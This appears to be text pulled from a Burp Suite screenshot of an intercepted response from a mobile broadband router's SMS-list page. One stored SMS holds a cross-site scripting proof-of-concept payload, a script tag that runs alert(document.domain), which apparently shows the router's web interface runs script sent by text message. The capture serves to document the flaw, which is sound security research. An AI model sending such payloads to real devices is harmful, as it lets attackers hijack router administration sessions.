 Burp Suite Professional v1.7.22 - Temporary Project - licensed to James Hemmings [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Response from http://ee.mobilebroadband:80/goform/getSMSlist?rand=0.49403741699616965 [192.168.1.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Headers Hex
HTTP/1.0 200 OK
Server: GoAhead-Webs
Pragma: no-cache
Cache-control: no-cache
Content-Type: text/html
{ "data": [ { "sms_id": 65541, "sms_tag": 1, "sms_time": "25-07-2017 22:20:39", "sms_number": "+447455193303",
"sms_content": "\"><script>alert(document.domain)<\/script>" ], "sms_count": 1, "error": 0 }
? < + > alert 1 match